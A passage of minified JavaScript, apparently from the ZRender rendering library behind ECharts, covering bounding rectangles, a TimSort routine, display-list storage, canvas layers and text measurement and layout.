t=this.clipPath;t&&(t.__zr&&t.removeSelfFromZr(t.__zr),t.__zr=null,t.__clipTarget=null,this.clipPath=null,this.dirty(!1))},addSelfToZr:function(t){this.__zr=t;var e=this.animators;if(e)for(var i=0;i<e.length;i++)t.animation.addAnimator(e[i]);this.clipPath&&this.clipPath.addSelfToZr(t)},removeSelfFromZr:function(t){this.__zr=null;var e=this.animators;if(e)for(var i=0;i<e.length;i++)t.animation.removeAnimator(e[i]);this.clipPath&&this.clipPath.removeSelfFromZr(t)}},I(fi,hi),I(fi,pe),I(fi,At);var pi,gi,mi,vi,yi=_t,xi=Math.min,_i=Math.max;function wi(t,e,i,n){i<0&&(t+=i,i=-i),n<0&&(e+=n,n=-n),this.x=t,this.y=e,this.width=i,this.height=n}wi.prototype={constructor:wi,union:function(t){var e=xi(t.x,this.x),i=xi(t.y,this.y);this.width=_i(t.x+t.width,this.x+this.width)-e,this.height=_i(t.y+t.height,this.y+this.height)-i,this.x=e,this.y=i},applyTransform:(pi=[],gi=[],mi=[],vi=[],function(t){if(t){pi[0]=mi[0]=this.x,pi[1]=vi[1]=this.y,gi[0]=vi[0]=this.x+this.width,gi[1]=mi[1]=this.y+this.height,yi(pi,pi,t),yi(gi,gi,t),yi(mi,mi,t),yi(vi,vi,t),this.x=xi(pi[0],gi[0],mi[0],vi[0]),this.y=xi(pi[1],gi[1],mi[1],vi[1]);var e=_i(pi[0],gi[0],mi[0],vi[0]),i=_i(pi[1],gi[1],mi[1],vi[1]);this.width=e-this.x,this.height=i-this.y}}),calculateTransform:function(t){var e=t.width/this.width,i=t.height/this.height,n=ie();return re(n,n,[-this.x,-this.y]),le(n,n,[e,i]),re(n,n,[t.x,t.y]),n},intersect:function(t){if(!t)return!1;t instanceof wi||(t=wi.create(t));var e=this;return!(e.x+e.width<t.x||t.x+t.width<e.x||e.y+e.height<t.y||t.y+t.height<e.y)},contain:function(t,e){var i=this;return t>=i.x&&t<=i.x+i.width&&e>=i.y&&e<=i.y+i.height},clone:function(){return new wi(this.x,this.y,this.width,this.height)},copy:function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},plain:function(){return{x:this.x,y:this.y,width:this.width,height:this.height}}},wi.create=function(t){return new wi(t.x,t.y,t.width,t.height)};var bi=function(t){for(var e in fi.call(this,t=t||{}),t)t.hasOwnProperty(e)&&(this[e]=t[e]);this._children=[],this.__storage=null,this.__dirty=!0};function Si(t,e,i,n){var o=e+1;if(o===i)return 1;if(n(t[o++],t[e])<0){for(;o<i&&n(t[o],t[o-1])<0;)o++;!function(t,e,i){for(i--;e<i;){var n=t[e];t[e++]=t[i],t[i--]=n}}(t,e,o)}else for(;o<i&&0<=n(t[o],t[o-1]);)o++;return o-e}function Mi(t,e,i,n,o){for(n===e&&n++;n<i;n++){for(var a,r=t[n],s=e,l=n;s<l;)o(r,t[a=s+l>>>1])<0?l=a:s=1+a;var u=n-s;switch(u){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 1:t[s+1]=t[s];break;default:for(;0<u;)t[s+u]=t[s+u-1],u--}t[s]=r}}function Ii(t,e,i,n,o,a){var r=0,s=0,l=1;if(0<a(t,e[i+o])){for(s=n-o;l<s&&0<a(t,e[i+o+l]);)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s),r+=o,l+=o}else{for(s=o+1;l<s&&a(t,e[i+o-l])<=0;)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s);var u=r;r=o-l,l=o-u}for(r++;r<l;){var h=r+(l-r>>>1);0<a(t,e[i+h])?r=h+1:l=h}return l}function Ti(t,e,i,n,o,a){var r=0,s=0,l=1;if(a(t,e[i+o])<0){for(s=o+1;l<s&&a(t,e[i+o-l])<0;)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s);var u=r;r=o-l,l=o-u}else{for(s=n-o;l<s&&0<=a(t,e[i+o+l]);)(l=1+((r=l)<<1))<=0&&(l=s);s<l&&(l=s),r+=o,l+=o}for(r++;r<l;){var h=r+(l-r>>>1);a(t,e[i+h])<0?l=h:r=h+1}return l}function Ai(t,e){var i,n,o=7,a=0,r=[];function s(s){var l=i[s],u=n[s],h=i[s+1],c=n[s+1];n[s]=u+c,s===a-3&&(i[s+1]=i[s+2],n[s+1]=n[s+2]),a--;var d=Ti(t[h],t,l,u,0,e);l+=d,0!=(u-=d)&&0!==(c=Ii(t[l+u-1],t,h,c,c-1,e))&&(u<=c?function(i,n,a,s){var l=0;for(l=0;l<n;l++)r[l]=t[i+l];var u=0,h=a,c=i;if(t[c++]=t[h++],0!=--s){if(1===n){for(l=0;l<s;l++)t[c+l]=t[h+l];return t[c+s]=r[u]}for(var d,f,p,g=o;;){f=d=0,p=!1;do{if(e(t[h],r[u])<0){if(t[c++]=t[h++],f++,(d=0)==--s){p=!0;break}}else if(t[c++]=r[u++],d++,f=0,1==--n){p=!0;break}}while((d|f)<g);if(p)break;do{if(0!==(d=Ti(t[h],r,u,n,0,e))){for(l=0;l<d;l++)t[c+l]=r[u+l];if(c+=d,u+=d,(n-=d)<=1){p=!0;break}}if(t[c++]=t[h++],0==--s){p=!0;break}if(0!==(f=Ii(r[u],t,h,s,0,e))){for(l=0;l<f;l++)t[c+l]=t[h+l];if(c+=f,h+=f,0==(s-=f)){p=!0;break}}if(t[c++]=r[u++],1==--n){p=!0;break}g--}while(7<=d||7<=f);if(p)break;g<0&&(g=0),g+=2}if((o=g)<1&&(o=1),1===n){for(l=0;l<s;l++)t[c+l]=t[h+l];t[c+s]=r[u]}else{if(0===n)throw new Error;for(l=0;l<n;l++)t[c+l]=r[u+l]}}else for(l=0;l<n;l++)t[c+l]=r[u+l]}(l,u,h,c):function(i,n,a,s){var l=0;for(l=0;l<s;l++)r[l]=t[a+l];var u=i+n-1,h=s-1,c=a+s-1,d=0,f=0;if(t[c--]=t[u--],0!=--n){if(1===s){for(f=1+(c-=n),d=1+(u-=n),l=n-1;0<=l;l--)t[f+l]=t[d+l];return t[c]=r[h]}for(var p=o;;){var g=0,m=0,v=!1;do{if(e(r[h],t[u])<0){if(t[c--]=t[u--],g++,(m=0)==--n){v=!0;break}}else if(t[c--]=r[h--],m++,g=0,1==--s){v=!0;break}}while((g|m)<p);if(v)break;do{if(0!=(g=n-Ti(r[h],t,i,n,n-1,e))){for(n-=g,f=1+(c-=g),d=1+(u-=g),l=g-1;0<=l;l--)t[f+l]=t[d+l];if(0===n){v=!0;break}}if(t[c--]=r[h--],1==--s){v=!0;break}if(0!=(m=s-Ii(t[u],r,0,s,s-1,e))){for(s-=m,f=1+(c-=m),d=1+(h-=m),l=0;l<m;l++)t[f+l]=r[d+l];if(s<=1){v=!0;break}}if(t[c--]=t[u--],0==--n){v=!0;break}p--}while(7<=g||7<=m);if(v)break;p<0&&(p=0),p+=2}if((o=p)<1&&(o=1),1===s){for(f=1+(c-=n),d=1+(u-=n),l=n-1;0<=l;l--)t[f+l]=t[d+l];t[c]=r[h]}else{if(0===s)throw new Error;for(d=c-(s-1),l=0;l<s;l++)t[d+l]=r[l]}}else for(d=c-(s-1),l=0;l<s;l++)t[d+l]=r[l]}(l,u,h,c))}i=[],n=[],this.mergeRuns=function(){for(;1<a;){var t=a-2;if(1<=t&&n[t-1]<=n[t]+n[t+1]||2<=t&&n[t-2]<=n[t]+n[t-1])n[t-1]<n[t+1]&&t--;else if(n[t]>n[t+1])break;s(t)}},this.forceMergeRuns=function(){for(;1<a;){var t=a-2;0<t&&n[t-1]<n[t+1]&&t--,s(t)}},this.pushRun=function(t,e){i[a]=t,n[a]=e,a+=1}}function Di(t,e,i,n){var o=(n=n||t.length)-(i=i||0);if(!(o<2)){var a=0;if(o<32)Mi(t,i,n,i+(a=Si(t,i,n,e)),e);else{var r=new Ai(t,e),s=function(t){for(var e=0;32<=t;)e|=1&t,t>>=1;return t+e}(o);do{if((a=Si(t,i,n,e))<s){var l=o;s<l&&(l=s),Mi(t,i,i+l,i+a,e),a=l}r.pushRun(i,a),r.mergeRuns(),o-=a,i+=a}while(0!==o);r.forceMergeRuns()}}}function Ci(t,e){return t.zlevel===e.zlevel?t.z===e.z?t.z2-e.z2:t.z-e.z:t.zlevel-e.zlevel}function Li(){this._roots=[],this._displayList=[],this._displayListLen=0}bi.prototype={constructor:bi,isGroup:!0,type:"group",silent:!1,children:function(){return this._children.slice()},childAt:function(t){return this._children[t]},childOfName:function(t){for(var e=this._children,i=0;i<e.length;i++)if(e[i].name===t)return e[i]},childCount:function(){return this._children.length},add:function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},addBefore:function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var i=this._children,n=i.indexOf(e);0<=n&&(i.splice(n,0,t),this._doAdd(t))}return this},_doAdd:function(t){t.parent&&t.parent.remove(t);var e=(t.parent=this).__storage,i=this.__zr;e&&e!==t.__storage&&(e.addToStorage(t),t instanceof bi&&t.addChildrenToStorage(e)),i&&i.refresh()},remove:function(t){var e=this.__zr,i=this.__storage,n=this._children,o=S(n,t);return o<0||(n.splice(o,1),t.parent=null,i&&(i.delFromStorage(t),t instanceof bi&&t.delChildrenFromStorage(i)),e&&e.refresh()),this},removeAll:function(){var t,e,i=this._children,n=this.__storage;for(e=0;e<i.length;e++)t=i[e],n&&(n.delFromStorage(t),t instanceof bi&&t.delChildrenFromStorage(n)),t.parent=null;return i.length=0,this},eachChild:function(t,e){for(var i=this._children,n=0;n<i.length;n++)t.call(e,i[n],n);return this},traverse:function(t,e){for(var i=0;i<this._children.length;i++){var n=this._children[i];t.call(e,n),"group"===n.type&&n.traverse(t,e)}return this},addChildrenToStorage:function(t){for(var e=0;e<this._children.length;e++){var i=this._children[e];t.addToStorage(i),i instanceof bi&&i.addChildrenToStorage(t)}},delChildrenFromStorage:function(t){for(var e=0;e<this._children.length;e++){var i=this._children[e];t.delFromStorage(i),i instanceof bi&&i.delChildrenFromStorage(t)}},dirty:function(){return this.__dirty=!0,this.__zr&&this.__zr.refresh(),this},getBoundingRect:function(t){for(var e=null,i=new wi(0,0,0,0),n=t||this._children,o=[],a=0;a<n.length;a++){var r=n[a];if(!r.ignore&&!r.invisible){var s=r.getBoundingRect(),l=r.getLocalTransform(o);l?(i.copy(s),i.applyTransform(l),(e=e||i.clone()).union(i)):(e=e||s.clone()).union(s)}}return e||i}},M(bi,fi),Li.prototype={constructor:Li,traverse:function(t,e){for(var i=0;i<this._roots.length;i++)this._roots[i].traverse(t,e)},getDisplayList:function(t,e){return e=e||!1,t&&this.updateDisplayList(e),this._displayList},updateDisplayList:function(t){this._displayListLen=0;for(var e=this._roots,i=this._displayList,n=0,a=e.length;n<a;n++)this._updateAndAddDisplayable(e[n],null,t);i.length=this._displayListLen,o.canvasSupported&&Di(i,Ci)},_updateAndAddDisplayable:function(t,e,i){if(!t.ignore||i){t.beforeUpdate(),t.__dirty&&t.update(),t.afterUpdate();var n=t.clipPath;if(n){e=e?e.slice():[];for(var o=n,a=t;o;)o.parent=a,o.updateTransform(),e.push(o),o=(a=o).clipPath}if(t.isGroup){for(var r=t._children,s=0;s<r.length;s++){var l=r[s];t.__dirty&&(l.__dirty=!0),this._updateAndAddDisplayable(l,e,i)}t.__dirty=!1}else t.__clipPaths=e,this._displayList[this._displayListLen++]=t}},addRoot:function(t){t.__storage!==this&&(t instanceof bi&&t.addChildrenToStorage(this),this.addToStorage(t),this._roots.push(t))},delRoot:function(t){if(null==t){for(var e=0;e<this._roots.length;e++){var i=this._roots[e];i instanceof bi&&i.delChildrenFromStorage(this)}return this._roots=[],this._displayList=[],void(this._displayListLen=0)}if(t instanceof Array){e=0;for(var n=t.length;e<n;e++)this.delRoot(t[e])}else{var o=S(this._roots,t);0<=o&&(this.delFromStorage(t),this._roots.splice(o,1),t instanceof bi&&t.delChildrenFromStorage(this))}},addToStorage:function(t){return t&&(t.__storage=this,t.dirty(!1)),this},delFromStorage:function(t){return t&&(t.__storage=null),this},dispose:function(){this._renderList=this._roots=null},displayableSortFunc:Ci};var ki={shadowBlur:1,shadowOffsetX:1,shadowOffsetY:1,textShadowBlur:1,textShadowOffsetX:1,textShadowOffsetY:1,textBoxShadowBlur:1,textBoxShadowOffsetX:1,textBoxShadowOffsetY:1},Pi=function(t,e,i){return ki.hasOwnProperty(e)?i*t.dpr:i},Ni=[["shadowBlur",0],["shadowOffsetX",0],["shadowOffsetY",0],["shadowColor","#000"],["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]],Oi=function(t){this.extendFrom(t,!1)};function Ri(t,e,i){var n=null==e.x?0:e.x,o=null==e.x2?1:e.x2,a=null==e.y?0:e.y,r=null==e.y2?0:e.y2;return e.global||(n=n*i.width+i.x,o=o*i.width+i.x,a=a*i.height+i.y,r=r*i.height+i.y),n=isNaN(n)?0:n,o=isNaN(o)?1:o,a=isNaN(a)?0:a,r=isNaN(r)?0:r,t.createLinearGradient(n,a,o,r)}function zi(t,e,i){var n=i.width,o=i.height,a=Math.min(n,o),r=null==e.x?.5:e.x,s=null==e.y?.5:e.y,l=null==e.r?.5:e.r;return e.global||(r=r*n+i.x,s=s*o+i.y,l*=a),t.createRadialGradient(r,s,0,r,s,l)}for(var Ei=Oi.prototype={constructor:Oi,fill:"#000",stroke:null,opacity:1,fillOpacity:null,strokeOpacity:null,lineDash:null,lineDashOffset:0,shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,lineWidth:1,strokeNoScale:!1,text:null,font:null,textFont:null,fontStyle:null,fontWeight:null,fontSize:null,fontFamily:null,textTag:null,textFill:"#000",textStroke:null,textWidth:null,textHeight:null,textStrokeWidth:0,textLineHeight:null,textPosition:"inside",textRect:null,textOffset:null,textAlign:null,textVerticalAlign:null,textDistance:5,textShadowColor:"transparent",textShadowBlur:0,textShadowOffsetX:0,textShadowOffsetY:0,textBoxShadowColor:"transparent",textBoxShadowBlur:0,textBoxShadowOffsetX:0,textBoxShadowOffsetY:0,transformText:!1,textRotation:0,textOrigin:null,textBackgroundColor:null,textBorderColor:null,textBorderWidth:0,textBorderRadius:0,textPadding:null,rich:null,truncate:null,blend:null,bind:function(t,e,i){var n=this,o=i&&i.style,a=!o||1!==t.__attrCachedBy;t.__attrCachedBy=1;for(var r=0;r<Ni.length;r++){var s=Ni[r],l=s[0];!a&&n[l]===o[l]||(t[l]=Pi(t,l,n[l]||s[1]))}!a&&n.fill===o.fill||(t.fillStyle=n.fill),!a&&n.stroke===o.stroke||(t.strokeStyle=n.stroke),!a&&n.opacity===o.opacity||(t.globalAlpha=null==n.opacity?1:n.opacity),!a&&n.blend===o.blend||(t.globalCompositeOperation=n.blend||"source-over"),this.hasStroke()&&(t.lineWidth=n.lineWidth/(this.strokeNoScale&&e&&e.getLineScale?e.getLineScale():1))},hasFill:function(){var t=this.fill;return null!=t&&"none"!==t},hasStroke:function(){var t=this.stroke;return null!=t&&"none"!==t&&0<this.lineWidth},extendFrom:function(t,e){if(t)for(var i in t)!t.hasOwnProperty(i)||!0!==e&&(!1===e?this.hasOwnProperty(i):null==t[i])||(this[i]=t[i])},set:function(t,e){"string"==typeof t?this[t]=e:this.extendFrom(t,!0)},clone:function(){var t=new this.constructor;return t.extendFrom(this,!0),t},getGradient:function(t,e,i){for(var n=("radial"===e.type?zi:Ri)(t,e,i),o=e.colorStops,a=0;a<o.length;a++)n.addColorStop(o[a].offset,o[a].color);return n}},Bi=0;Bi<Ni.length;Bi++){var Vi=Ni[Bi];Vi[0]in Ei||(Ei[Vi[0]]=Vi[1])}function Gi(t,e){this.image=t,this.repeat=e,this.type="pattern"}function Fi(){return!1}function Wi(t,e,i){var n=w(),o=e.getWidth(),a=e.getHeight(),r=n.style;return r&&(r.position="absolute",r.left=0,r.top=0,r.width=o+"px",r.height=a+"px",n.setAttribute("data-zr-dom-id",t)),n.width=o*i,n.height=a*i,n}function Hi(t,e,i){var n;i=i||ui,"string"==typeof t?n=Wi(t,e,i):E(t)&&(t=(n=t).id),this.id=t;var o=(this.dom=n).style;o&&(n.onselectstart=Fi,o["-webkit-user-select"]="none",o["user-select"]="none",o["-webkit-touch-callout"]="none",o["-webkit-tap-highlight-color"]="rgba(0,0,0,0)",o.padding=0,o.margin=0,o["border-width"]=0),this.domBack=null,this.ctxBack=null,this.painter=e,this.config=null,this.clearColor=0,this.motionBlur=!1,this.lastFrameAlpha=.7,this.dpr=i}Oi.getGradient=Ei.getGradient,Hi.prototype={constructor:Hi,__dirty:!0,__used:!(Gi.prototype.getCanvasPattern=function(t){return t.createPattern(this.image,this.repeat||"repeat")}),__drawIndex:0,__startIndex:0,__endIndex:0,incremental:!1,getElementCount:function(){return this.__endIndex-this.__startIndex},initContext:function(){this.ctx=this.dom.getContext("2d"),this.ctx.dpr=this.dpr},createBackBuffer:function(){var t=this.dpr;this.domBack=Wi("back-"+this.id,this.painter,t),this.ctxBack=this.domBack.getContext("2d"),1!==t&&this.ctxBack.scale(t,t)},resize:function(t,e){var i=this.dpr,n=this.dom,o=n.style,a=this.domBack;o&&(o.width=t+"px",o.height=e+"px"),n.width=t*i,n.height=e*i,a&&(a.width=t*i,a.height=e*i,1!==i&&this.ctxBack.scale(i,i))},clear:function(t,e){var i,n=this.dom,o=this.ctx,a=n.width,r=n.height,s=(e=e||this.clearColor,this.motionBlur&&!t),l=this.lastFrameAlpha,u=this.dpr;if(s&&(this.domBack||this.createBackBuffer(),this.ctxBack.globalCompositeOperation="copy",this.ctxBack.drawImage(n,0,0,a/u,r/u)),o.clearRect(0,0,a,r),e&&"transparent"!==e&&(e.colorStops?(i=e.__canvasGradient||Oi.getGradient(o,e,{x:0,y:0,width:a,height:r}),e.__canvasGradient=i):e.image&&(i=Gi.prototype.getCanvasPattern.call(e,o)),o.save(),o.fillStyle=i||e,o.fillRect(0,0,a,r),o.restore()),s){var h=this.domBack;o.save(),o.globalAlpha=l,o.drawImage(h,0,0,a,r),o.restore()}}};var Zi="undefined"!=typeof window&&(window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.msRequestAnimationFrame&&window.msRequestAnimationFrame.bind(window)||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame)||function(t){setTimeout(t,16)},Ui=new Se(50);function Xi(t){if("string"!=typeof t)return t;var e=Ui.get(t);return e&&e.image}function ji(t,e,i,n,o){if(t){if("string"!=typeof t)return t;if(e&&e.__zrImageSrc===t||!i)return e;var a=Ui.get(t),r={hostEl:i,cb:n,cbPayload:o};return a?qi(e=a.image)||a.pending.push(r):((e=new Image).onload=e.onerror=Yi,Ui.put(t,e.__cachedImgObj={image:e,pending:[r]}),e.src=e.__zrImageSrc=t),e}return e}function Yi(){var t=this.__cachedImgObj;this.onload=this.onerror=this.__cachedImgObj=null;for(var e=0;e<t.pending.length;e++){var i=t.pending[e],n=i.cb;n&&n(this,i.cbPayload),i.hostEl.dirty()}t.pending.length=0}function qi(t){return t&&t.width&&t.height}var Ki={},$i=0,Ji=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g,Qi="12px sans-serif",tn={};function en(t,e){var i=t+":"+(e=e||Qi);if(Ki[i])return Ki[i];for(var n,o,a=(t+"").split("\n"),r=0,s=0,l=a.length;s<l;s++)r=Math.max((n=a[s],o=e,tn.measureText(n,o)).width,r);return 5e3<$i&&($i=0,Ki={}),$i++,Ki[i]=r}function nn(t,e,i,n,o,a,r,s){return r?function(t,e,i,n,o,a,r,s){var l=fn(t,{rich:r,truncate:s,font:e,textAlign:i,textPadding:o,textLineHeight:a}),u=l.outerWidth,h=l.outerHeight;return new wi(on(0,u,i),an(0,h,n),u,h)}(t,e,i,n,o,a,r,s):function(t,e,i,n,o,a,r){var s=dn(t,e,o,a,r),l=en(t,e);o&&(l+=o[1]+o[3]);var u=s.outerHeight,h=new wi(on(0,l,i),an(0,u,n),l,u);return h.lineHeight=s.lineHeight,h}(t,e,i,n,o,a,s)}function on(t,e,i){return"right"===i?t-=e:"center"===i&&(t-=e/2),t}function an(t,e,i){return"middle"===i?t-=e/2:"bottom"===i&&(t-=e),t}function rn(t,e,i){var n=e.textDistance,o=i.x,a=i.y;n=n||0;var r=i.height,s=i.width,l=r/2,u="left",h="top";switch(e.textPosition){case"left":o-=n,a+=l,u="right",h="middle";break;case"right":o+=n+s,a+=l,h="middle";break;case"top":o+=s/2,a-=n,u="center",h="bottom";break;case"bottom":o+=s/2,a+=r+n,u="center";break;case"inside":o+=s/2,a+=l,u="center",h="middle";break;case"insideLeft":o+=n,a+=l,h="middle";break;case"insideRight":o+=s-n,a+=l,u="right",h="middle";break;case"insideTop":o+=s/2,a+=n,u="center";break;case"insideBottom":o+=s/2,a+=r-n,u="center",h="bottom";break;case"insideTopLeft":o+=n,a+=n;break;case"insideTopRight":o+=s-n,a+=n,u="right";break;case"insideBottomLeft":o+=n,a+=r-n,h="bottom";break;case"insideBottomRight":o+=s-n,a+=r-n,u="right",h="bottom"}return(t=t||{}).x=o,t.y=a,t.textAlign=u,t.textVerticalAlign=h,t}function sn(t,e,i,n,o){if(!e)return"";var a=(t+"").split("\n");o=ln(e,i,n,o);for(var r=0,s=a.length;r<s;r++)a[r]=un(a[r],o);return a.join("\n")}function ln(t,e,i,n){(n=x({},n)).font=e,i=H(i,"..."),n.maxIterations=H(n.maxIterations,2);var o=n.minChar=H(n.minChar,0);n.cnCharWidth=en("\u56fd",e);var a=n.ascCharWidth=en("a",e);n.placeholder=H(n.placeholder,"");for(var r=t=Math.max(0,t-1),s=0;s<o&&a<=r;s++)r-=a;var l=en(i,e);return r<l&&(i="",l=0),r=t-l,n.ellipsis=i,n.ellipsisWidth=l,n.contentWidth=r,n.containerWidth=t,n}function un(t,e){var i=e.containerWidth,n=e.font,o=e.contentWidth;if(!i)return"";var a=en(t,n);if(a<=i)return t;for(var r=0;;r++){if(a<=o||r>=e.maxIterations){t+=e.ellipsis;break}var s=0===r?hn(t,o,e.ascCharWidth,e.cnCharWidth):0<a?Math.floor(t.length*o/a):0;a=en(t=t.substr(0,s),n)}return""===t&&(t=e.placeholder),t}function hn(t,e,i,n){for(var o=0,a=0,r=t.length;a<r&&o<e;a++){var s=t.charCodeAt(a);o+=0<=s&&s<=127?i:n}return a}function cn(t){return en("\u56fd",t)}function dn(t,e,i,n,o){null!=t&&(t+="");var a=H(n,cn(e)),r=t?t.split("\n"):[],s=r.length*a,l=s,u=!0;if(i&&(l+=i[0]+i[2]),t&&o){u=!1;var h=o.outerHeight,c=o.outerWidth;if(null!=h&&h<l)t="",r=[];else if(null!=c)for(var d=ln(c-(i?i[1]+i[3]:0),e,o.ellipsis,{minChar:o.minChar,placeholder:o.placeholder}),f=0,p=r.length;f<p;f++)r[f]=un(r[f],d)}return{lines:r,height:s,outerHeight:l,lineHeight:a,canCacheByTextString:u}}function fn(t,e){var i={lines:[],width:0,height:0};if(null!=t&&(t+=""),!t)return i;for(var n,o=Ji.lastIndex=0;null!=(n=Ji.exec(t));){var a=n.index;o<a&&pn(i,t.substring(o,a)),pn(i,n[2],n[1]),o=Ji.lastIndex}o<t.length&&pn(i,t.substring(o,t.length));var r=i.lines,s=0,l=0,u=[],h=e.textPadding,c=e.truncate,d=c&&c.outerWidth,f=c&&c.outerHeight;h&&(null!=d&&(d-=h[1]+h[3]),null!=f&&(f-=h[0]+h[2]));for(var p=0;p<r.length;p++){for(var g=r[p],m=0,v=0,y=0;y<g.tokens.length;y++){var x=(C=g.tokens[y]).styleName&&e.rich[C.styleName]||{},_=C.textPadding=x.textPadding,w=C.font=x.font||e.font,b=C.textHeight=H(x.textHeight,cn(w));if(_&&(b+=_[0]+_[2]),C.height=b,C.lineHeight=Z(x.textLineHeight,e.textLineHeight,b),C.textAlign=x&&x.textAlign||e.textAlign,C.textVerticalAlign=x&&x.textVerticalAlign||"middle",null!=f&&s+C.lineHeight>f)return{lines:[],width:0,height:0};C.textWidth=en(C.text,w);var S=x.textWidth,M=null==S||"auto"===S;if("string"==typeof S&&"%"===S.charAt(S.length-1))C.percentWidth=S,u.push(C),S=0;else{if(M){S=C.textWidth;var I=x.textBackgroundColor,T=I&&I.image;T&&qi(T=Xi(T))&&(S=Math.max(S,T.width*b/T.height))}var A=_?_[1]+_[3]:0;S+=A;var D=null!=d?d-v:null;null!=D&&D<S&&(!M||D<A?(C.text="",C.textWidth=S=0):(C.text=sn(C.text,D-A,w,c.ellipsis,{minChar:c.minChar}),C.textWidth=en(C.text,w),S=C.textWidth+A))}v+=C.width=S,x&&(m=Math.max(m,C.lineHeight))}g.width=v,s+=g.lineHeight=m,l=Math.max(l,v)}for(i.outerWidth=i.width=H(e.textWidth,l),i.outerHeight=i.height=H(e.textHeight,s),h&&(i.outerWidth+=h[1]+h[3],i.outerHeight+=h[0]+h[2]),p=0;p<u.length;p++){var C,L=(C=u[p]).percentWidth;C.width=parseInt(L,10)/100*l}return i}function pn(t,e,i){for(var n=""===e,o=e.split("\n"),a=t.lines,r=0;r<o.length;r++){var s=o[r],l={styleName:i,text:s,isLineHolder:!s&&!n};if(r)a.push({tokens:[l]});else{var u=(a[a.length-1]||(a[0]={tokens:[]})).tokens,h=u.length;1===h&&u[0].isLineHolder?u[0]=l:!s&&h&&!n||u.push(l)}}}function gn(t){var e=(t.fontSize||t.fontFamily)&&[t.fontStyle,t.fontWeight,(t.fontSize||12)+"px",t.fontFamily||"sans-serif"].join(" ");return e&&Y(e)||t.textFont||t.font}function mn(t,e){var i,n,o,a,r,s=e.x,l=e.y,u=e.width,h=e.height,c=e.r;u<0&&(s+=u,u=-u),h<0&&(l+=h,h=-h),"number"==typeof c?i=n=o=a=c:c instanceof Array?1===c.length?i=n=o=a=c[0]:2===c.length?(i=o=c[0],n=a=c[1]):3===c.length?(i=c[0],n=a=c[1],o=c[2]):(i=c[0],n=c[1],o=c[2],a=c[3]):i=n=o=a=0,u<i+n&&(i*=u/(r=i+n),n*=u/r),u<o+a&&(o*=u/(r=o+a),a*=u/r),h<n+o&&(n*=h/(r=n+o),o*=h/r),h<i+a&&(i*=h/(r=i+a),a*=h/r),t.moveTo(s+i,l),t.lineTo(s+u-n,l),0!==n&&t.arc(s+u-n,l+n,n,-Math.PI/2,0),t.lineTo(s+u,l+h-o),0!==o&&t.arc(s+u-o,l+h-o,o,0,Math.PI/2),t.lineTo(s+a,l+h),0!==a&&t.arc(s+a,l+h-a,a,Math.PI/2,Math.PI),t.lineTo(s,l+i),0!==i&&t.arc(s+i,l+i,i,Math.PI,1.5*Math.PI)}tn.measureText=function(t,e){var i=b();return i.font=e||Qi,i.measureText(t)};var vn=Qi,yn={left:1,right:1,center:1},xn={top:1,bottom:1,middle:1},_n=[["textShadowBlur","shadowBlur",0],["textShadowOffsetX","shadowOffsetX",0],["textShadowOffsetY","shadowOffsetY",0],["textShadowColor","shadowColor","transparent"]],wn={},bn={};function Sn(t){return Mn(t),A(t.rich,Mn),t}function Mn(t){if(t){t.font=gn(t);var e=t.textAlign;"middle"===e&&(e="center"),t.textAlign=null==e||yn[e]?e:"left";var i=t.textVerticalAlign||t.textBaseline;"center"===i&&(i="middle"),t.textVerticalAlign=null==i||xn[i]?i:"top",t.textPadding&&(t.textPadding=X(t.textPadding))}}function In(t,e,i,n,o,a){n.rich?function(t,e,i,n,o,a){9!==a&&(e.__attrCachedBy=0);var r=t.__textCotentBlock;r&&!t.__dirtyText||(r=t.__textCotentBlock=fn(i,n)),function(t,e,i,n,o){var a=i.width,r=i.outerWidth,s=i.outerHeight,l=n.textPadding,u=kn(bn,t,n,o),h=u.baseX,c=u.baseY,d=u.textAlign,f=u.textVerticalAlign;Tn(e,n,o,h,c);var p=on(h,r,d),g=an(c,s,f),m=p,v=g;l&&(m+=l[3],v+=l[0]);var y=m+a;Dn(n)&&Cn(t,e,n,p,g,r,s);for(var x=0;x<i.lines.length;x++){for(var _,w=i.lines[x],b=w.tokens,S=b.length,M=w.lineHeight,I=w.width,T=0,A=m,D=y,C=S-1;T<S&&(!(_=b[T]).textAlign||"left"===_.textAlign);)An(t,e,_,n,M,v,A,"left"),I-=_.width,A+=_.width,T++;for(;0<=C&&"right"===(_=b[C]).textAlign;)An(t,e,_,n,M,v,D,"right"),I-=_.width,D-=_.width,C--;for(A+=(a-(A-m)-(y-D)-I)/2;T<=C;)An(t,e,_=b[T],n,M,v,A+_.width/2,"center"),A+=_.width,T++;v+=M}}(t,e,r,n,o)}(t,e,i,n,o,a):function(t,e,i,n,o,a){var r,s=Dn(n),l=!1,u=2===e.__attrCachedBy;9!==a?(a&&(r=a.style,l=!s&&u&&r),e.__attrCachedBy=s?0:2):u&&(e.__attrCachedBy=0);var h=n.font||vn;l&&h===(r.font||vn)||(e.font=h);var c=t.__computedFont;t.__styleFont!==h&&(t.__styleFont=h,c=t.__computedFont=e.font);var d=n.textPadding,f=t.__textCotentBlock;f&&!t.__dirtyText||(f=t.__textCotentBlock=dn(i,c,d,n.textLineHeight,n.truncate));var p=f.outerHeight,g=f.lines,m=f.lineHeight,v=kn(bn,t,n,o),y=v.baseX,x=v.baseY,_=v.textAlign||"left",w=v.textVerticalAlign;Tn(e,n,o,y,x);var b=an(x,p,w),S=y,M=b;if(s||d){var I=en(i,c);d&&(I+=d[1]+d[3]);var T=on(y,I,_);s&&Cn(t,e,n,T,b,I,p),d&&(S=zn(y,_,d),M+=d[0])}e.textAlign=_,e.textBaseline="middle",e.globalAlpha=n.opacity||1;for(var A=0;A<_n.length;A++){var D=_n[A],C=D[0],L=D[1],k=n[C];l&&k===r[C]||(e[L]=Pi(e,L,k||D[2]))}M+=m/2;var 